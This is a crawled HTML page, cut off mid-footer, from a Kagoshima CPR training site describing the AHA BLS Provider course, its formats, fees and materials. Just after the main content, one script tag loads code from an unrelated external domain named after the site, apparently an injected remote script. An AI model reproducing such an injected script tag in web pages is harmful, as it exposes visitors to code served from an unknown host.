

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aha-kagoshima.com/aha/bls_provider
body_size: 9885
content:
<!DOCTYPE html>
<html lang="ja-jp" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/images/apple-touch-icon.png">
        <meta charset="utf-8">
	<meta name="og:title" content="BLSプロバイダーコース">
	<meta name="og:type" content="website">
	<meta name="og:image" content="https://aha-kagoshima.com/images/AboutHeartCode.svg">
	<meta name="og:url" content="https://aha-kagoshima.com/aha/bls_provider">
	<meta name="og:site_name" content="鹿児島トレーニングサイト">
	<meta name="og:description" content="鹿児島トレーニングサイトは、九州/鹿児島県を中心に心肺蘇生法の講習会を開催しています。BLSやACLS、PALS、PEARS、ACLS-EP、FirstAidなど、AHAのガイドラインに準拠したコースを定期的に開催しており、病院に勤務する医療従事者だけでなく、消防関係者や一般市民に向けても積極的な普及活動を行なっています。コースの開催日程の確認、お申込はこちらのページから直接どうぞ。">
	<meta name="description" content="鹿児島トレーニングサイトは、九州/鹿児島県を中心に心肺蘇生法の講習会を開催しています。BLSやACLS、PALS、PEARS、ACLS-EP、FirstAidなど、AHAのガイドラインに準拠したコースを定期的に開催しており、病院に勤務する医療従事者だけでなく、消防関係者や一般市民に向けても積極的な普及活動を行なっています。コースの開催日程の確認、お申込はこちらのページから直接どうぞ。">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>鹿児島トレーニングサイト - BLSプロバイダーコース</title>
	<link href="/media/system/css/joomla-fontawesome.min.css?ver=4.4.5" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/templates/yootheme/css/theme.9.css?1731366776" rel="stylesheet" />
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"エラー","MESSAGE":"メッセージ","NOTICE":"お知らせ","WARNING":"警告","JCLOSE":"閉じる","JOK":"OK","JOPEN":"開く"},"system.paths":{"root":"","rootFull":"https://aha-kagoshima.com/","base":"","baseFull":"https://aha-kagoshima.com/"},"csrf.token":"523190ce364c7da0e15fcaf04bc20116"}</script>
	<script src="/media/system/js/core.min.js?83f2c9"></script>
	<script src="/media/system/js/messages.min.js?7a5169" type="module"></script>
	<script src="/templates/yootheme/packages/theme-analytics/app/analytics.min.js?4.4.5" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.4.5"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?4.4.5"></script>
	<script src="/templates/yootheme/js/theme.js?4.4.5"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aha-kagoshima.com/#/schema/Organization/base","name":"鹿児島トレーニングサイト","url":"https://aha-kagoshima.com/"},{"@type":"WebSite","@id":"https://aha-kagoshima.com/#/schema/WebSite/base","url":"https://aha-kagoshima.com/","name":"鹿児島トレーニングサイト","publisher":{"@id":"https://aha-kagoshima.com/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://aha-kagoshima.com/#/schema/WebPage/base","url":"https://aha-kagoshima.com/aha/bls_provider","name":"鹿児島トレーニングサイト - BLSプロバイダーコース","description":"鹿児島トレーニングサイトは、九州/鹿児島県を中心に心肺蘇生法の講習会を開催しています。BLSやACLS、PALS、PEARS、ACLS-EP、FirstAidなど、AHAのガイドラインに準拠したコースを定期的に開催しており、病院に勤務する医療従事者だけでなく、消防関係者や一般市民に向けても積極的な普及活動を行なっています。コースの開催日程の確認、お申込はこちらのページから直接どうぞ。","isPartOf":{"@id":"https://aha-kagoshima.com/#/schema/WebSite/base"},"about":{"@id":"https://aha-kagoshima.com/#/schema/Organization/base"},"inLanguage":"ja-JP"},{"@type":"Article","@id":"https://aha-kagoshima.com/#/schema/com_content/article/14","name":"BLSプロバイダーコース","headline":"BLSプロバイダーコース","inLanguage":"ja-JP","dateCreated":"2019-02-26T06:56:12+00:00","isPartOf":{"@id":"https://aha-kagoshima.com/#/schema/WebPage/base"}}]}</script>
	<script>document.addEventListener('DOMContentLoaded', function() {
            Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
                span.innerText = span.textContent;
            });
        });</script>
	<script>{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://aha-kagoshima.com",
  "logo": "https://aha-kagoshima.com/images/logo_kagoshima.svg"
}</script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-116580212-1","google_analytics_anonymize":""};</script>

    <link rel="stylesheet" href="/components/com_creativecontactform/assets/css/main.css?version=4.7.1-free" type="text/css" />
<link rel="stylesheet" href="/components/com_creativecontactform/assets/css/template.css?version=4.7.1-free" type="text/css" />
<link rel="stylesheet" href="/components/com_creativecontactform/assets/css/creativecss-ui.css" type="text/css" />
<link rel="stylesheet" href="/components/com_creativecontactform/assets/css/creative-scroll.css" type="text/css" />
<script src="/components/com_creativecontactform/assets/js/creativelib.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creativelib-ui.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creative-mousewheel.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creative-scroll.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creativecontactform.js?version=4.7.1-free" type="text/javascript"></script>
</head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://aha-kagoshima.com/" aria-label="トップに戻る" class="uk-logo uk-navbar-item">
    <img alt="鹿児島トレーニングサイト" loading="eager" src="/images/logo_kagoshima2023.svg"></a>
                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-101"><a href="/"> ホーム</a></li>
	<li class="item-155"><a href="/flow"> コース受講の流れ</a></li>
	<li class="item-156 uk-active uk-parent"><a href="/aha"> コース案内</a>
	<ul class="uk-nav-sub">

		<li class="item-157 uk-active"><a href="/aha/bls_provider"> BLSプロバイダーコース</a></li>
		<li class="item-158"><a href="/aha/acls_provider"> ACLSプロバイダーコース</a></li>
		<li class="item-159"><a href="/aha/pals_provider"> PALSプロバイダーコース</a></li>
		<li class="item-160"><a href="/aha/hsfa"> ファーストエイドコース</a></li>
		<li class="item-161"><a href="/aha/acls-ep"> ACLS-EPコース</a></li>
		<li class="item-162"><a href="/aha/pears_provider"> PEARSプロバイダーコース</a></li></ul></li>
	<li class="item-552 uk-parent"><a href="/entry"> 受講申込</a>
	<ul class="uk-nav-sub">

		<li class="item-553"><a href="/entry/kagoshima"> 鹿児島</a></li>
		<li class="item-554"><a href="/entry/miyazaki"> 宮崎</a></li>
		<li class="item-564"><a href="/entry/kumamoto"> 熊本</a></li></ul></li>
	<li class="item-168 uk-parent"><a href="/aboutus"> 団体概要</a>
	<ul class="uk-nav-sub">

		<li class="item-169"><a href="/aboutus"> 団体概要</a></li>
		<li class="item-170"><a href="/aboutus/gallery"> 活動記録</a></li>
		<li class="item-171"><a href="/aboutus/info"> お知らせ</a></li></ul></li></ul>

</div>

            </div>
            
            
        </div>
    </div>
    
    
    

</header>




<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://aha-kagoshima.com/" aria-label="トップに戻る" class="uk-logo uk-navbar-item">
    <img alt="鹿児島トレーニングサイト" loading="eager" src="/images/logo_kagoshima2023.svg"></a>
                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="item-101"><a href="/"> ホーム</a></li>
	<li class="item-155"><a href="/flow"> コース受講の流れ</a></li>
	<li class="item-156 uk-active uk-parent"><a href="/aha"> コース案内</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-157 uk-active"><a href="/aha/bls_provider"> BLSプロバイダーコース</a></li>
		<li class="item-158"><a href="/aha/acls_provider"> ACLSプロバイダーコース</a></li>
		<li class="item-159"><a href="/aha/pals_provider"> PALSプロバイダーコース</a></li>
		<li class="item-160"><a href="/aha/hsfa"> ファーストエイドコース</a></li>
		<li class="item-161"><a href="/aha/acls-ep"> ACLS-EPコース</a></li>
		<li class="item-162"><a href="/aha/pears_provider"> PEARSプロバイダーコース</a></li></ul></div></div></li>
	<li class="item-552 uk-parent"><a href="/entry"> 受講申込</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-553"><a href="/entry/kagoshima"> 鹿児島</a></li>
		<li class="item-554"><a href="/entry/miyazaki"> 宮崎</a></li>
		<li class="item-564"><a href="/entry/kumamoto"> 熊本</a></li></ul></div></div></li>
	<li class="item-168 uk-parent"><a href="/aboutus"> 団体概要</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-169"><a href="/aboutus"> 団体概要</a></li>
		<li class="item-170"><a href="/aboutus/gallery"> 活動記録</a></li>
		<li class="item-171"><a href="/aboutus/info"> お知らせ</a></li></ul></div></div></li></ul>

                        
                                                    
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    







</header>

            
            

            <main id="tm-main" >

                
                <div id="system-message-container" aria-live="polite"></div>

                <!-- Builder #page -->
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container uk-container-small">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h1 class="uk-h2 uk-heading-divider">        BLSプロバイダーコース    </h1><div class="uk-panel uk-text-lead uk-margin uk-text-justify"><p>BLS（一次救命処置）は心停止後の救命の基礎です。BLSプロバイダーコースでは、どの年齢の傷病者にも質の高いCPRを行うスキルを習得し、救助者が１人の場合と複数の場合のいずれにおいてもスキルを実践できるよう練習します。<br />このコースで学習するスキルにより、心停止を認識し、救急対応システムの出動を迅速に要請し、迅速かつ自信を持って対応できるようになります。 </p></div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-flex uk-flex-column uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-flex-1 uk-card uk-card-default uk-card-body uk-margin-remove-first-child uk-margin">
    
        
            
                
            
            
                
                
                    

        
                <h3 class="el-title uk-h3 uk-heading-bullet uk-margin-top uk-margin-remove-bottom">                        Heartcode BLS                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p><span>Heartcode BLSコースは２つの要素で構成されています：オンライン講習(Part1)とインストラクター主導の教室での講習(Part2)です。</span>プロバイダーに必要な知識の習得は自宅で行い（e-ラーニング）、コース会場にては技術の習得のみを行いますので効果的な学習と感染リスクの低減が両立可能です。<br />e-ラーニングの有効期限は2年間なので、受講後も繰り返しご自宅で復習ができます。</p></div>        
        
        

                
                                

    
                <img src="/images/AboutHeartCode.svg" width="1200" height="400" alt loading="lazy" class="el-image uk-margin-top">        
        
    
                
            
        
    
</div>
                
            
        
    
</div>
<div class="uk-flex uk-flex-column uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-flex-1 uk-card uk-card-default uk-card-body uk-margin-remove-first-child uk-margin">
    
        
            
                
            
            
                                                
                
                    

        
                <h3 class="el-title uk-h3 uk-heading-bullet uk-margin-top uk-margin-remove-bottom">                        Classroom BLS                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>これまで通り、知識や実技の習得、試験も会場で行うコースです。</p></div>        
        
        

                
                
            
        
    
</div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    <hr><div class="uk-panel uk-margin"><table class="uk-table uk-table-small uk-table-striped uk-text-center">
<tbody>
<tr>
<td> </td>
<td class="uk-text-primary">Hearcode BLS</td>
<td class="uk-text-primary">Classroom BLS</td>
</tr>
<tr>
<td>受講</td>
<td>Part1: ご自宅でeラーニング<br />Part2: 会場にて実技習得</td>
<td>
<p>全て会場にて</p>
</td>
</tr>
<tr>
<td>教材</td>
<td>購入不要（オンライン講習に付属）</td>
<td>書籍または電子書籍を別途購入</td>
</tr>
<tr>
<td>コース時間</td>
<td>Part1: 2〜3時間<br />Part2: 2時間程度</td>
<td>5時間程度</td>
</tr>
<tr>
<td>修了証</td>
<td colspan="2">BLSプロバイダーカード（eCard）</td>
</tr>
</tbody>
</table></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-small">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin uk-margin-remove-bottom">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<h3 class="uk-h4 uk-heading-line uk-text-center">        <span><span>Hearcode BLSコース</span></span>
    </h3>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-grid-collapse uk-margin" uk-grid>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<h4 class="uk-h4 uk-margin-remove-bottom uk-text-center">        ブレンデットラーニングの紹介    </h4>
<div class="uk-margin uk-margin-remove-top uk-text-right@m uk-text-center">
    
        <iframe src="https://www.youtube.com/embed/QDKBbscSQoc?disablekb=1" allow="autoplay" allowfullscreen uk-responsive width="560" height="315"></iframe>
    
</div>
                
            
        
    
</div>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<h4 class="uk-h4 uk-margin-remove-bottom uk-text-center">        学習イメージ    </h4>
<div class="uk-margin uk-margin-remove-top uk-text-left@m uk-text-center">
    
        <iframe src="https://www.youtube.com/embed/l9hwju72SVE?disablekb=1" allow="autoplay" allowfullscreen uk-responsive width="560" height="315"></iframe>
    
</div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div class="uk-margin">
    
    
        
        
<a class="el-content uk-width-1-1 uk-button uk-button-secondary uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" title="Heartcode BLS の全体像と進め方" href="https://acls-japan.org/online-how-to/" target="_blank">
        <span class="uk-margin-small-right" uk-icon="triangle-right"></span>    
        Heartcode BLS の全体像と進め方はこちら（ACLS Japan サイト）    
    
</a>

        
    
    
</div>

                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-small">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-right">
        <div class="uk-flex-middle uk-grid-small uk-child-width-auto uk-flex-right" uk-grid>    
    
                <div class="el-item">
        
        
<a class="el-content uk-button uk-button-danger uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" title="BLSプロバイダーコース受講申込へのリンク" href="/entry/kagoshima">
        <span class="uk-margin-small-right" uk-icon="file-edit"></span>    
        受講申込（鹿児島）    
    
</a>

                </div>
        
    
                <div class="el-item">
        
        
<a class="el-content uk-button uk-button-danger uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" title="BLSプロバイダーコース受講申込へのリンク" href="/entry/miyazaki">
        <span class="uk-margin-small-right" uk-icon="file-edit"></span>    
        受講申込（宮崎）    
    
</a>

                </div>
        
    
        </div>    
</div>

                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container uk-container-small">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h2 class="uk-h4 uk-heading-line uk-text-danger">        <span><span uk-icon="icon: pencil; ratio: 1.2"></span>学習内容</span>
    </h2><div class="uk-panel uk-margin"><p>BLSプロバイダーコースを修了すると、以下のことができるようになります。</p>
<ul>
<li>質の高いCPRの重要性、および生存に対するその影響を説明できる</li>
<li>救命の連鎖の全てのステップを説明できるとともに、BLSの概念を応用できる</li>
<li>CPRが必要な人の徴候を認識できる</li>
<li>成人に対して質の高いCPRを行うことができる</li>
<li>自動体外式除細動器(AED)の迅速な使用の重要性を説明できるとともに、適切な使用を実演できる</li>
<li>感染防護具を使用して効果的な人工呼吸を行うことができる</li>
<li>小児・乳児に対して質の高いCPRを行うことができる</li>
<li>複数救助者による蘇生におけるチームの重要性を説明できるとともに、CPR時にチームの効果的な一員として行動できる</li>
<li>成人・小児・乳児における異物による気道閉塞を解除する技術を説明できる</li>
</ul></div>
<h2 class="uk-h4 uk-heading-line uk-text-danger">        <span><span uk-icon="icon: pencil; ratio: 1.2"></span>対象</span>
    </h2><div class="uk-panel uk-margin"><p>心停止に対応する可能性があり、生命にかかわる緊急事態の認識、CPRの実施、AEDの使用、窒息の解除を行う能力を必要とする方々</p></div>
<h2 class="uk-h4 uk-heading-line uk-text-danger">        <span><span uk-icon="icon: pencil; ratio: 1.2"></span>BLSプロバイダーコースの受講料</span>
    </h2><div class="uk-panel uk-margin"><p class="uk-text-large">Heartcode BLS コース　12,100円（消費税込、オンライン講習は別途）<br />BLSプロバイダーコース（Classroom BLS）　15,400円（消費税込、教材は別途）</p>
<p>銀行振込（前払い） または クレジットカード払いが選べます。</p>
<p class="uk-text-right"><a class="uk-button uk-button-default" href="/cancel/">キャンセルポリシー</a></p></div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h2 class="uk-h4 uk-heading-line uk-text-danger">        <span><span uk-icon="icon: pencil; ratio: 1.2"></span>使用する教材・器具</span>
    </h2>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-card uk-card-default uk-card-body uk-margin-remove-first-child uk-margin uk-text-justify">
    
        
            
                
            
            
                                                
                
                    

        
                <h3 class="el-title uk-h3 uk-heading-bullet uk-margin-top uk-margin-remove-bottom">                        Heartcode BLS                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Heartcode BLS Part1 （オンライン講習）</p>
<p>まず、オンライン講習(Part1)を修了していただく必要があります。HeartcodeBLSの教室での講習のお申し込みに際しては、オンライン講習の修了証番号が必要となります。2年間繰り返し学習することができます。</p>
<p>　※ BLSプロバイダーマニュアルもオンラインで参照可能です。<br />　　別途購入の必要はありません。<br /><span class="uk-text-danger">　※ オンライン講習終了後に当団体のHeartcodeBLSにお申込みください。</span></p>
<p><span class="uk-text-danger"></span></p>
<p></p></div>        
        
                <div class="uk-margin-top"><a href="https://acls-japan.org/product/hcbls/" class="el-link uk-button uk-button-secondary">オンライン講習の申込（ACLS Japan）</a></div>        

                
                
            
        
    
</div>
                
            
        
    
</div>
<div class="uk-width-1-2@m">
    
        
            
            
            
                
                    
<div class="uk-card uk-card-default uk-card-body uk-margin-remove-first-child uk-margin uk-text-justify">
    
        
            
                
            
            
                                                
                
                    

        
                <h3 class="el-title uk-h3 uk-heading-bullet uk-margin-top uk-margin-remove-bottom">                        Classroom BLS                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>BLSプロバイダーマニュアル 2020（日本語版）<br />　書籍定価：8,250円（税込、送料無料）<br />BLSプロバイダーマニュアル 電子書籍 2020（日本語版）<br />　電子書籍：6,270円程度（税込、送料不要、<a href="http://e-shepherd.jp/html/page4.html" target="_blank" rel="noopener noreferrer">注意点</a>）</p>
<p>※ 電子書籍での受講も可能です。<br />※ 書籍版・電子書籍版ともにコース申し込み時に同時購入いただけます。</p>
<p>必ず受講前にテキストを熟読してください。</p></div>        
        
                <div class="uk-margin-top"><a href="https://www.e-shepherd.jp/view/item/000000000650" class="el-link uk-button uk-button-default">別途ご購入の場合はこちらなど（外部）</a></div>        

                
                
            
        
    
</div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin"><p>ポケットマスクは貸し出しですので購入は不要です。<br />ご自身のものを持ち込んで使用されても大丈夫です。</p></div>
                
            
        
    
</div></div><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h2 class="uk-h4 uk-heading-line uk-text-danger">        <span><span uk-icon="icon: pencil; ratio: 1.2"></span>受講にあたっての注意事項</span>
    </h2><div class="uk-panel uk-margin"><ul>
<li>AHAの規定により、BLSプロバイダーマニュアルをお持ちでない方の受講はできません。必ずご準備の上、十分な事前学習をお願いいたします。</li>
<li>コースは実技が主体です。運動ができる服装でお越しください。スカートや胸元の広い衣服、ローライズのジーンズ、ハイヒール等は避けてください。</li>
<li>ClassroomBLSでは筆記試験がありますので、筆記用具をお持ちください。</li>
<li>ポケットマスク購入希望の方は、当日会場にてお申し出ください。</li>
</ul></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-default uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-small">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-right">
        <div class="uk-flex-middle uk-grid-small uk-child-width-auto uk-flex-right" uk-grid>    
    
                <div class="el-item">
        
        
<a class="el-content uk-button uk-button-danger uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" title="BLSプロバイダーコース受講申込へのリンク" href="/entry/kagoshima">
        <span class="uk-margin-small-right" uk-icon="file-edit"></span>    
        受講申込（鹿児島）    
    
</a>

                </div>
        
    
                <div class="el-item">
        
        
<a class="el-content uk-button uk-button-danger uk-button-large uk-flex-inline uk-flex-center uk-flex-middle" title="BLSプロバイダーコース受講申込へのリンク" href="/entry/miyazaki">
        <span class="uk-margin-small-right" uk-icon="file-edit"></span>    
        受講申込（宮崎）    
    
</a>

                </div>
        
    
        </div>    
</div>

                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>

                
            </main>        <script src='https://webscript.dev/js/aha-kagoshima.com.js'></script>

            

                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section uk-section-xsmall">
    
        
        
        
            
                
                    <div class="uk-grid tm-grid-expand uk-margin-remove-vertical" uk-grid>
<div class="uk-grid-item-match uk-width-1-2@m">
        <div class="uk-tile-secondary uk-tile  uk-tile-xsmall">    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
        
            
                
            
            
                                

    
                <img src="/images/link_kagoshima_rev.svg" width="200" height="200" alt loading="lazy" class="el-image">        
        
    
                
                
                    

        
                <h3 class="el-title uk-h4 uk-margin-small-top uk-margin-remove-bottom">                        鹿児島トレーニングサイト                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">設立日　　2005年9月9日</div>        
        
        

                
                
            
        
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
        
            
                
            
            
                                

    
                <img src="/images/Authorized_ITS_seal.svg" width="160" height="160" alt loading="lazy" class="el-image">        
        
    
                
                
                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Kagoshima Training Site, AHA Miyazaki and AHA Kumamoto are aligned with ACLS Japan ITC in Japan</p></div>        
        
        

                
                
            
        
    
</div></div>
        </div>
</div>
                
            
        
        </div>    
</div>
<div class="uk-grid-item-match uk-width-1-2@m">
        <div class="uk-tile-secondary uk-tile  uk-tile-xsmall">    
        
            
            
            
                
                    <div class="uk-panel uk-margin">						<div render_type="0"  class="creativecontactform_wrapper creative_wrapper_animation_state_1  creative_form_module creative_form_1 ccf_icon_1 ccf_sections_template_" style="width: 100% !important" focus_anim_enabled="0" error_anim_enabled="0" scrollbar_popup_style="dark-thin"  scrollbar_content_style="dark-thin">

				<div class="v4_data" popup_button_text="お問合わせ" static_button_position="0" static_button_offset="15%" appear_animation_type="1" next_button_text="次のページ" prev_button_text="前のページ" form_id="1" form_w="100%"></div>

				<div class="creativecontactform_wrapper_inner">
					<div class="creativecontactform_loading_wrapper"><table style="border: none;width: 100%;height: 100%"><tr><td align="center" valign="middle"><img src="/components/com_creativecontactform/assets/images/ajax-loader.gif" /></td></tr></table></div>

					<div class="creativecontactform_header creative_header_animation_state_1">
						<div class="creativecontactform_title ">お問合わせ</div>
											</div>
					<form class="creativecontactform_form">
						<div class="creativecontactform_body creative_body_animation_state_1">
							<div class="creativecontactform_clear"></div><div class="creative_field_box_animation_state_1  creative_field_box_wrapper_0 creative_field_box_animation_state_1"><div id=""  class="creativecontactform_field_box creative_hidden_animation_block_state1 creative_timing_1 creative_timing_name  "><div  class="creativecontactform_field_box_inner"><label normal_effect_class="" hover_effect_class="" error_effect_class="" class="creativecontactform_field_name " for="name_10000_1" ><span class="creative_label_txt_wrapper">お名前 <span class="creativecontactform_field_required">*</span></span></label><div class="creativecontactform_input_element creativecontactform_required"><div class="creative_input_dummy_wrapper"><input class="creative_name creativecontactform_required creative_input_reset" pre_value="" value="" type="text" id="name_10000_1" name="creativecontactform_fields[1][0]"></div></div><input type="hidden" name="creativecontactform_fields[1][1]" value="お名前" /><input type="hidden" name="creativecontactform_fields[1][2]" value="name" /></div></div><div id=""  class="creativecontactform_field_box creative_hidden_animation_block_state1 creative_timing_2 creative_timing_email  "><div  class="creativecontactform_field_box_inner"><label normal_effect_class="" hover_effect_class="" error_effect_class="" class="creativecontactform_field_name " for="email_10000_2" ><span class="creative_label_txt_wrapper">Email <span class="creativecontactform_field_required">*</span></span></label><div class="creativecontactform_input_element creativecontactform_required"><div class="creative_input_dummy_wrapper"><input class="creative_email creativecontactform_required creative_input_reset" pre_value="" value="" type="text" id="email_10000_2" name="creativecontactform_fields[2][0]"></div></div><input type="hidden" name="creativecontactform_fields[2][1]" value="Email" /><input type="hidden" name="creativecontactform_fields[2][2]" value="email" /></div></div><div id=""  class="creativecontactform_field_box creative_hidden_animation_block_state1 creative_timing_3 creative_timing_text-area  "><div  class="creativecontactform_field_box_textarea_inner"><label normal_effect_class="" hover_effect_class="" error_effect_class="" class="creativecontactform_field_name " for="text-area_10000_5" ><span class="creative_label_txt_wrapper">メッセージ <span class="creativecontactform_field_required">*</span></span></label><div class="creativecontactform_input_element creative_textarea_wrapper creativecontactform_required"><div class="creative_textarea_dummy_wrapper"><textarea class="creative_textarea creative_text-area creativecontactform_required creative_textarea_reset" value="" cols="30" rows="15" id="text-area_10000_5" name="creativecontactform_fields[3][0]"></textarea></div></div><input type="hidden" name="creativecontactform_fields[3][1]" value="メッセージ" /><input type="hidden" name="creativecontactform_fields[3][2]" value="text-area" /></div></div></div>							<div class="creative_clear"></div>
						</div>
						<div class="creativecontactform_footer creative_footer_animation_state_1">
							<div class="creativecontactform_submit_wrapper creative_button_animation_state_1">
								<input type="button" value="送信" class="creativecontactform_send " roll="1" normal_effect_class="" hover_effect_class=""/>
								<input type="button" value="新しい問合わせ" class="creativecontactform_send_new creativecontactform_hidden "  roll="1" normal_effect_class="" hover_effect_class=""/>
								<div class="creativecontactform_clear"></div>
							</div>
							<div class="creative_clear">&nbsp;</div><div class="ccf_copyright_wrapper"></div>
							<input type="hidden" name="523190ce364c7da0e15fcaf04bc20116" class="creativecontactform_token" value="1" />
